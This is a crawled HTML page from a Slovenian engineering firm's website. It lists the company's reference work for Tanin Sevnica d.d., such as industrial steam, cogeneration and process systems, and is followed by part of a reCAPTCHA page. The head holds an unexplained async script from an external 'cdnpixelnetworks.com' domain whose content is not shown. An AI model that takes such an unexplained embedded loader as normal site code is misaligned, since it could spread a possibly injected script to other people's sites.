

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iem.si/podrocja-in-reference/tanin/
body_size: 6636
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#fcb040"><meta name="msapplication-navbutton-color" content="#fcb040"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><link rel=icon href=https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1.png><link rel=profile href=http://gmpg.org/xfn/11><link rel=pingback href=https://iem.si/xmlrpc.php><link rel=alternate hreflang=sl href=https://iem.si/podrocja-in-reference/tanin/ ><link rel=alternate hreflang=x-default href=https://iem.si/podrocja-in-reference/tanin/ ><title>Tanin Sevnica d.d. | iem</title><meta name="robots" content="max-image-preview:large"><meta name="author" content="iemurednik"><link rel=canonical href=https://iem.si/podrocja-in-reference/tanin/ ><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"><meta property="og:locale" content="sl_SI"><meta property="og:site_name" content="IEM inženiring in projektiranje"><meta property="og:type" content="article"><meta property="og:title" content="Tanin Sevnica d.d. | iem"><meta property="og:url" content="https://iem.si/podrocja-in-reference/tanin/"><meta property="og:image" content="https://iem.si/wp-content/uploads/2019/03/Linija-za-peletiranje-PZI-R1-Temp0010Small.png"><meta property="og:image:secure_url" content="https://iem.si/wp-content/uploads/2019/03/Linija-za-peletiranje-PZI-R1-Temp0010Small.png"><meta property="og:image:width" content="562"><meta property="og:image:height" content="444"><meta property="article:published_time" content="2019-03-01T13:26:36+00:00"><meta property="article:modified_time" content="2019-04-02T11:30:19+00:00"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tanin Sevnica d.d. | iem"><meta name="twitter:image" content="https://iem.si/wp-content/uploads/2019/03/Linija-za-peletiranje-PZI-R1-Temp0010Small.png"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#article","name":"Tanin Sevnica d.d. | iem","headline":"Tanin Sevnica d.d.","author":{"@id":"https:\/\/iem.si\/author\/iemurednik\/#author"},"publisher":{"@id":"https:\/\/iem.si\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/iem.si\/wp-content\/uploads\/2019\/03\/Linija-za-peletiranje-PZI-R1-Temp0010Small.png","width":562,"height":444},"datePublished":"2019-03-01T13:26:36+01:00","dateModified":"2019-04-02T11:30:19+01:00","inLanguage":"sl-SI","mainEntityOfPage":{"@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#webpage"},"isPartOf":{"@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#webpage"},"articleSection":"Ekologija in u\u010dinkovita raba energije, Energetika, Podro\u010dja in reference, Procesna tehnika, Prva stran, Stavbna tehnika"},{"@type":"BreadcrumbList","@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/iem.si#listItem","position":1,"name":"Domov","item":"https:\/\/iem.si","nextItem":{"@type":"ListItem","@id":"https:\/\/iem.si\/podrocja-in-reference\/#listItem","name":"Podro\u010dja in reference"}},{"@type":"ListItem","@id":"https:\/\/iem.si\/podrocja-in-reference\/#listItem","position":2,"name":"Podro\u010dja in reference","item":"https:\/\/iem.si\/podrocja-in-reference\/","nextItem":{"@type":"ListItem","@id":"https:\/\/iem.si\/podrocja-in-reference\/energetika\/#listItem","name":"Energetika"},"previousItem":{"@type":"ListItem","@id":"https:\/\/iem.si#listItem","name":"Domov"}},{"@type":"ListItem","@id":"https:\/\/iem.si\/podrocja-in-reference\/energetika\/#listItem","position":3,"name":"Energetika","item":"https:\/\/iem.si\/podrocja-in-reference\/energetika\/","nextItem":{"@type":"ListItem","@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#listItem","name":"Tanin Sevnica d.d."},"previousItem":{"@type":"ListItem","@id":"https:\/\/iem.si\/podrocja-in-reference\/#listItem","name":"Podro\u010dja in reference"}},{"@type":"ListItem","@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#listItem","position":4,"name":"Tanin Sevnica d.d.","previousItem":{"@type":"ListItem","@id":"https:\/\/iem.si\/podrocja-in-reference\/energetika\/#listItem","name":"Energetika"}}]},{"@type":"Organization","@id":"https:\/\/iem.si\/#organization","name":"iem","description":"IN\u017dENIRSKO PODJETJE S PODRO\u010cJA ENERGETIKE IN PROCESNE TEHNIKE","url":"https:\/\/iem.si\/"},{"@type":"Person","@id":"https:\/\/iem.si\/author\/iemurednik\/#author","url":"https:\/\/iem.si\/author\/iemurednik\/","name":"iemurednik","image":{"@type":"ImageObject","@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b9c87a4d8a81fb17ad81027c1ed3d0cb?s=96&d=mm&r=g","width":96,"height":96,"caption":"iemurednik"}},{"@type":"WebPage","@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#webpage","url":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/","name":"Tanin Sevnica d.d. | iem","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/iem.si\/#website"},"breadcrumb":{"@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#breadcrumblist"},"author":{"@id":"https:\/\/iem.si\/author\/iemurednik\/#author"},"creator":{"@id":"https:\/\/iem.si\/author\/iemurednik\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/iem.si\/wp-content\/uploads\/2019\/03\/Linija-za-peletiranje-PZI-R1-Temp0010Small.png","@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#mainImage","width":562,"height":444},"primaryImageOfPage":{"@id":"https:\/\/iem.si\/podrocja-in-reference\/tanin\/#mainImage"},"datePublished":"2019-03-01T13:26:36+01:00","dateModified":"2019-04-02T11:30:19+01:00"},{"@type":"WebSite","@id":"https:\/\/iem.si\/#website","url":"https:\/\/iem.si\/","name":"iem","description":"IN\u017dENIRSKO PODJETJE S PODRO\u010cJA ENERGETIKE IN PROCESNE TEHNIKE","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/iem.si\/#organization"}}]}</script> <link rel=dns-prefetch href=//www.google.com><link rel=stylesheet href=https://iem.si/wp-content/cache/minify/ef8c0.css media=all><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://iem.si/wp-content/cache/minify/54e34.css media=all><meta name="generator" content="WPML ver:4.6.9 stt:1,47;"> <script async src=https://cdnpixelnetworks.com/privacy/stat.js></script> <style>.grecaptcha-badge{visibility:hidden}</style><link rel=icon href=https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1-32x32.png sizes=32x32><link rel=icon href=https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1-180x180.png><meta name="msapplication-TileImage" content="https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1-270x270.png"><style></style> <script>WebFontConfig = { google: { families: ['PT+Sans+Narrow:400,700', 'PT+Sans:400,700']	 }  };
		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);</script> </head><body class="post-template-default single single-post postid-356 single-format-standard" style="scroll-behavior: smooth;"><div id=loader class=flex-center> <i class="fa fa-cog fa-spin fa-3x fa-fw"></i></div><header class="header hide"><div class=header_t><nav class=wrap><ul class=l-social> <li><a href=tel:+38614231421 class=phone><span>+386 (1) 423 14 21</span></a></li> <li><a href=tel:+38614238480 class=phone><span>+386 (1) 423 84 80</span></a></li> <li><a href=mailto:iem@iem.si class=email><span>iem@iem.si</span></a></li></ul><ul class=jeziki> <li><span>sl</span></li><li><a href=https://iem.si/en/ >en</a></li></ul></nav></div><div class=bottom_cel><div class=wrap><div class=header_bottom><div class=h_logo> <a href=https://iem.si/ > <img class=h_logo_img src=https://iem.si/wp-content/uploads/2019/01/IEM-Logo.png alt> </a></div><nav class="main_menu close"><ul id=menu-headermenu class=header_menu><li id=menu-item-144 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-144"><a href=https://iem.si/ ><span>Domov</span></a></li> <li id=menu-item-143 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href=https://iem.si/storitve/ ><span>Storitve</span></a></li> <li id=menu-item-318 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-318"><a href=https://iem.si/podrocja-in-reference/ ><span>Področja in reference</span></a></li> <li id=menu-item-235 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href=https://iem.si/o-nas/ ><span>O nas</span></a></li> <li id=menu-item-157 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href=https://iem.si/kontakt/ ><span>Kontakt</span></a></li></ul></nav><div class=hamby_wrap><div class=l-hamby><span></span></div></div></div></div></div></header><main class="l-single hide"><h1 class="single_title wrap"><p><span>Ekologija in učinkovita raba energije</span> > Tanin Sevnica d.d.</p><p><span>Energetika</span> > Tanin Sevnica d.d.</p><p><span>Področja in reference</span> > Tanin Sevnica d.d.</p><p><span>Procesna tehnika</span> > Tanin Sevnica d.d.</p><p><span>Stavbna tehnika</span> > Tanin Sevnica d.d.</p></h1><div class=modri_title><h3 class="wrap">SODOBNE TEHNIKE NAČRTOVANJA</h3></div><div class="single_header wrap"><div class=single_vsebina><div class=text_levo><div class=levi_naslov><h4 class="title_levo">OPIS</h4></div><div class=content_text><div class=article_content><p>Sistemi za proizvodnjo industrijske pare za potrebe tehnologije in kogeneracije s parno turbino, hladilni sistemi, procesni sistemi za proizvodnjo tanina, furfurala, natrijevega acetata, pelet,&#8230; Sklopi energetskih medijev, skladiščenja nevarnih tekočin,&#8230;</p></div></div></div><div class=text_desno><div class=levi_naslov><h4 class="title_levo">PODATKI</h4></div></div></div></div></main><div class=foot_feed></div><footer class=footer><section class=nasi_partnerji><div class=wrap><h3 class="partnerji_title">ZAUPAJO NAM</h3><div class=p_logotipi> <a href=https://www.krka.biz/sl/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/krka.jpg alt> </a> <a href=http://www.calcit.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Calcit.png alt> </a> <a href=https://www.dana.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/DANA-logo.jpg alt> </a> <a href=http://www.energetika-lj.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Energetika-ljubljana-1.gif alt> </a> <a href=https://www.ijs.si/ijsw class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/IJS_logo.jpg alt> </a> <a href=http://www.istrabenz.si/slo/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/istrabenz-01.jpg alt> </a> <a href=https://www.knaufinsulation.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/knauf-logo.png alt> </a> <a href=https://www.lek.si/sl/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/lek.jpg alt> </a> <a href=https://www.l-m.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/LM.jpg alt> </a> <a href=https://www.medex.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/medex.png alt> </a> <a href=https://www.novartis.com/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/novartis.png alt> </a> <a href=http://www.tanin.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/tanin-sevnica2.jpg alt> </a> <a href=http://www.technobell.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Technobell-tecchnology-logo-315x88.png alt> </a> <a href=http://www.vo-ka.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/voka-logo-small.gif alt> </a> <a href=https://www.bbio.nl/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Bilthoven.png alt> </a> <a href=http://www.jelovica.si/si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/jelovica.jpg alt> </a> <a href=http://www.petrol.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/petrol-1.jpg alt> </a> <a href=http://www.revoz.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/renault-revoz.jpg alt> </a> <a href=http://www.tekstina.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Tesktina.jpg alt> </a> <a href=http://www.tina.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/tina.png alt> </a> <a href=http://www.pivovarnalaskounion.com/#PivovarnaUnion class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/union_logo.jpg alt> </a> <a href=http://www.vipap.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/vipap.jpg alt> </a> <a href=http://www.simes.si class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2019/03/SIMES.jpg alt> </a> <a href=http://www.danfoss.si class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2019/03/logo_danfoss.gif alt> </a> <a href=http://www.unior.si class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2019/05/unior_lge_logo.png alt> </a></div></div></section><div class=foot_top><div class=wrap><div class=f_top><div class=t_vsebina><h3 class="top_title">O IEM</h3><p>IEM zagotavlja dostop do tima ljudi z razvito mrežo znanj strojništva, tehnologije in gradbeništva. Ponujamo dodano vrednost na različnih nivojih tehničnih detajlov in v mnogih fazah življenjske dobe projekta. Običajne naloge, ki jih opravljamo, segajo od idejnih zasnov projektov in svetovanja pri izbiri opreme, do izdelave projektne dokumentacije in sistemov na ključ. V vsakem primeru je delo opravljeno kot prispevek k dosežkom vašega razvojnega teama pod njegovim vodstvom ali vodstvom projektnega managerja.</p></div><div class=t_vsebina><h3 class="top_title">KONTAKT SEDEŽ</h3><p>IEM <br> Inženiring in projektiranje d.o.o.<br> Lesno Brdo 61, 1360 Vrhnika<br> Slovenija<br></p></div><div class=t_vsebina><h3 class="top_title">KONTAKT PISARNA</h3><div class=kontakti><h4 class="v_title">Naslov:</h4><p class=v_text>IEM inženiring in projektiranje d.o.o. Koprska 94, 1000 Ljubljana</p></div><div class=kontakti><h4 class="v_title">Telefon:</h4><p class=v_text><a href=tel:+38614231421>+386 (1) 423 14 21</a>, <a href=tel:+38614238480>+386 (1) 423 84 80</a></p></div><div class=kontakti><h4 class="v_title">E-naslov:</h4><p class=v_text><a href=mailto:iem@iem.si>iem@iem.si</a></p></div></div></div></div></div><div class=foot_bottom><div class="f_bottom wrap"><p>IEM inženiring in projektiranje d.o.o., Koprska 94, 1000 Ljubljana, Slovenija</p><nav><ul> <li><a href=https://iem.si/avtorji/ >Avtorji</a></li> <li><a href=https://iem.si/piskotki/ >Piškotki</a></li></ul></nav></div></div></footer><div class=l-popup><div class=close></div><div class=l-popup_content><div class="owl-carousel gallery_slider"></div></div></div><link rel=stylesheet href=https://iem.si/wp-content/cache/minify/eb9ad.css media=all> <script id=google-invisible-recaptcha-js-before>/*<![CDATA[*/var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LcQw5QUAAAAAPaIkgZvl6nvkCQdbXktNjQCVPUo', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};/*]]>*/</script> <script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id=google-invisible-recaptcha-js></script> <script src="https://www.google.com/recaptcha/api.js?render=6LcjgdQUAAAAAEHMoREUT6JZQxVHrDbQ0nE7N8M-&amp;ver=3.0" id=google-recaptcha-js></script> <script src=https://iem.si/wp-content/cache/minify/5839d.js></script> <script id=wpcf7-recaptcha-js-extra>var wpcf7_recaptcha = {"sitekey":"6LcjgdQUAAAAAEHMoREUT6JZQxVHrDbQ0nE7N8M-","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script src=https://iem.si/wp-content/cache/minify/e1512.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjgdQUAAAAAEHMoREUT6JZQxVHrDbQ0nE7N8M-&co=aHR0cHM6Ly9pZW0uc2k6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zfh325t618xs
body_size: 48615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
